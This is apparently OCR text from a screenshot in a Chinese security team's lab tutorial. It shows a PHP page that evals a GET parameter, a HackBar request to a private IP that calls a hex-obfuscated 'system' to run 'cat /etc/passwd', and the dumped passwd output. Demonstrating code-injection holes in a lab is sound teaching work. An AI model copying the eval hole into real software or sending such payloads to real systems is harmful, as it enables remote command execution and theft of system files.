 <?php
$a = $_GET['a'];
highlight_file(__FILE__);
eval($a);
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
查看器 调试器 网络 存储 控制台 样式编辑器 性能 内存 无障碍环境 HackBar Max HacKBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://192.168.217.150/1.php
?a="\x73\x79\x73\x74\x65\x6d"("cat /etc/passwd");
Split URL
WgpSec狼组安全团队